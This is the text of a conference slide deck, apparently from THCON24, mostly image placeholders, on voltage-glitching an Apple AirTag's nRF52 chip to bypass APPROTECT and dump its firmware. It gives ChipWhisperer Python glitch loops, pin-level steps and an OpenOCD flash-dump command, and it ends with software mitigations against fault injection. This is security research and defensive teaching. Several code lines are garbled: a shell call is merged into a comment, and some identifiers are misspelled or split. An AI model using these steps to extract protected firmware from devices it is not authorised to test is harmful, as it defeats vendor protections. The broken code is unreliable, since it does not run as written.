













■ Adding an external trigger to know when to glitch





```
def reboot_flush():
    global scope
    scope.io.nrst = False # Pull reset to lowos.system('/usr/sbin/uhubctl -S -p 2 -a off > /dev/null 2>&1')
    time.sleep(0.2) # Wait for the capacitors to be discharged
    scope.arm()
    os.system('/usr/sbin/uhubctl -S -p 2 -a on > /dev/null 2>&1')
    scope.io.nrst = "high_z" \# Put reset in high impedance
```


```
scope.glitch.trigger_src = "ext_single" # Glitch based on the trigger
scope.trigger.triggers = "tio4" \# The trigger module
```

```
gc.set_step("ext_offset"
, 2300000, 2600000) # number of clock cycles to wait
```

```
# Loop for glitching
for glitch_setting in gc.glitch_values():
    scope.glitch.repeat = glitch_setting[0]
    scope.glitch.ext_offset = glitch_setting[1]
    reboot_flush()
    scope.io.vglitch_reset()
```


#### ■ Tracking device developed by Apple

- SoC: nRF532. Single Wire Debug interface available. Connect GDB to it to debug/dump the firmware
- Implement a security feature: APPROTECT. Disables debugging functionnalities. ■





#### ■ How can we dump the flash if APPROTECT enabled?

- [LimitedResults](https://limitedresults.com/2020/06/nrf52-debug-resurrection-approtect-bypass/) demonstrated that it is possible to bypass it using fault injections attacks. ■
- Colin O'Flynn performed [researches](https://github.com/colinoflynn/airtag-re) and published all the test points of the AirTag. ■









#### • Glitch when Vcore starts to slightly decrease after booting





#### HowTo ■

- Power supply the AirTag through pins 5 and 6. ■
- Wait approximately 1.6ms (delay). ■
- Perform the glitch through pin 28. ■
- Try to enable the SWD debug bus through pins 35 and 36. ■
- If it fails, restart the device and change the glitch settings. ■
- If it works, perform a flash dump using OpenOCD. ■





THCON24



#### And now, detect if the glitch is successful





```
def reboot_flush():
    global scope
    score.io.target pwr = False
    time.sleep(0.7) # There is a lot of capacitance on the AirTag
    scope.arm()
    scope.io.target_pwr = True
for glitch_setting in gc.glitch_values():
    scope.glitch.repeat = glitch setting[0]
    scope.glitch.ext_offset = glitch_setting[1]
    reboot_flush()
    exit_status = os.system('openocd -f jlink.cfg -f nrf52.cfg -c "init;dump_image dump.bin 0x0 0x80000;exit"')
    if exit status == 0:
        print("Dump done.")
        break
    scope.io.vglitch_reset()
scope.dis()
```


#### Ending words ■

- Glitching is not an exact science. Humidity, temperature, length of wires, these parameters, among others, may impact a voltage glitching success. Decoupling capacitors may need to be desoldered. ■
- This is only the beginning. Now that you are able to bypass security features, it is time to find vulnerabilities to RCE :) ■

#### **ESYNACKTIV**

#### Protect your devices ■

- Mitigations exist to protect against fault injection attacks. Here are some software ones: ■
	- Double check: compare the item or variable twice, consecutively. ■
	- Add random time delays before sensitive operations or observable events. ■
	- Duplicate data in memory, or store the inverse. ■
	- ... ■

[https://research.nccgroup.com/2021/07/09/alternative-approaches-for-fault-injection-](https://research.nccgroup.com/2021/07/09/alternative-approaches-for-fault-injection-countermeasures-part-3-3/)

[countermeasures-part-3-3/](https://research.nccgroup.com/2021/07/09/alternative-approaches-for-fault-injection-countermeasures-part-3-3/)

